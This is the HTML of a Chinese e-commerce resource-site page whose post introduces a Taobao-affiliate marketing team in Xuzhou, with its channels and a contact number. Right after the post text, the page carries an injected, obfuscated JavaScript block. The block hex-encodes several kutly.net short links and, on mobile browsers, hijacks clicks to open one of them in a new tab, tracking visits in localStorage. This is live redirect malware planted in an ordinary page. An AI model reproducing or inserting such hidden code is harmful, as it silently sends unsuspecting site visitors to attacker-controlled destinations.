                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/2261.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-3 my-md-4">
    <div class="auto-ad-url text-center mb-3"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><nav class="text-xs mb-3 mb-md-4"  aria-label="breadcrumb"><i class="iconfont icon-home"></i> <a class="crumbs" href="https://www.chaoyunying.com/">首页</a><i class="text-danger px-1">•</i><a href="https://www.chaoyunying.com/taobaoke" rel="category tag">淘宝客资源</a><i class="text-danger px-1">•</i><span aria-current="page">淘客团队介绍,翊硕网络团队团队</span></nav>    <main class="content" role="main">
    <div class="content-wrap">
        <div class="content-layout">
                <div class="panel card">
        <div class="card-body">
        <div class="panel-header mb-4"><h1 class="h3 mb-3">淘客团队介绍,翊硕网络团队团队</h1><div class="d-flex flex-fill text-muted text-sm pb-4 border-bottom border-t"><span class="mr-3 d-none d-sm-block"><a href="https://www.chaoyunying.com/taobaoke"><i class="iconfont icon-classification"></i> 淘宝客资源</a></span><span class="mr-3"><i class="iconfont icon-time"></i><span title="2021年4月16日 pm7:46发布">5年前 (2021)发布</span></span><span class="mr-3"><a href="https://www.chaoyunying.com/author/2" title="大橘"><i class="iconfont icon-user-circle"></i> 大橘</a></span><div class="flex-fill"></div><span class="views mr-3"><i class="iconfont icon-chakan"></i> 613</span><span class="mr-3"><a class="smooth-n" href="#comments"> <i class="iconfont icon-comment"></i> 0</a></span>
                <span class="mr-3"><a class="btn-like btn-link-like " href="javascript:;" data-action="post_star" data-post_type="post" data-id="2261" data-ticket="d663d45387"><i class="star-ico iconfont icon-collection-line"></i> <span class="star-count-2261">0</span></a></span></div></div>                <div class="panel-body single mt-2"> 
            <p>团队介绍:徐州翊硕网络科技有限本公司现有招商员工50左右，跑单人员8名，主要擅长食品和宠物类目，公司还有快手、抖音、社群等渠道跑单。快手主要和卡美啦MCN机构合作，还有我们徐州本地快手网红【娃娃】【吃货张磊】等签署了合作协议。抖音渠道主要以投豆荚的玩法，自己公司有40+手机，主要产品以，水果家居类目，仁和、同仁堂、长白山的红豆薏米茶，桂圆红枣茶、决明子茶等产品进行付费和自然流量的推广，效果很好。还有帮助多类目商家在抖音上进行视频拍摄、文案策划、发布主要体现在抖音【柠檬姐姐】这个账号上。2020年计划在招商团长业务上再提升几倍的业绩，打造良好的生态圈，然后在现有的业务上也更上一层楼，谢谢官方对我们团队的认可。公司地址： 暂无。淘客实力,分三项,满是五,一最差:金额:2|笔数:3|能力:1。联系方式:注意是钉钉号,用钉钉搜索.15380156578|<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        </div>
        <div class="post-tags my-3"><i class="iconfont icon-tags mr-2"></i><a href="https://www.chaoyunying.com/taobaoke" class="btn vc-l-blue btn-sm text-xs text-height-xs m-1 rounded-pill"  rel="tag" title="查看更多文章"># 淘宝客资源</a></div><div class="text-xs text-muted"><div><span>©</span> 版权声明</div><div class="posts-copyright">文章版权归作者所有，未经允许请勿转载。</div></div> 
                </div>
    </div>
        <div class="near-navigation rounded mt-4 py-2">
                        <div class="nav previous border-right border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2259.html">
            <span>上一篇</span>
            <h4 class="near-title">淘客团队介绍,雪鹰精准粉丝带货团队</h4>
            </a>
        </div>
                        <div class="nav next border-left border-color">
            <a class="near-permalink" href="https://www.chaoyunying.com/2263.html">
            <span>下一篇</span>
            <h4 class="near-title">淘客团队介绍,猴赛雷电商团队</h4>
        </a>
        </div>
            </div>
    
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/2261.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2F2261.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
        </div> 
    </div> 
    <div class="sidebar sidebar-tools d-none d-lg-block">
				<div id="about_author-16" class="card io-sidebar-widget about_author">
        
    <div class="widget-author-cover">
        <div class="media media-2x1">
                        <div class="media-content" data-src=""></div>
                    </div>
        <div class="widget-author-avatar">  
            <div class="flex-avatar"> 
            <img alt='' src='//www.chaoyunying.com/wp-content/uploads/avatars/2.jpg?_=1621226195' class=' avatar avatar-80 photo' height='80' width='80' />     
              </div>     
          </div>
      </div>
    <div class="widget-author-meta text-center p-4">
          <div class="h6 mb-3">大橘<small class="d-block">
            <span class="badge  vc-violet2 btn-outline mt-2">
                管理员            </span></small>
        </div>
          <div class="desc text-xs mb-3 overflowClip_2"></div>
        <div class="row no-gutters text-center">
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">930</span><small class="d-block text-xs text-muted">文章</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">2</span><small class="d-block text-xs text-muted">评论</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
                <span class="font-theme font-weight-bold text-md">5.6M</span><small class="d-block text-xs text-muted">浏览</small>
              </a>
              <a href="https://www.chaoyunying.com/author/2" target="_blank" class="col">
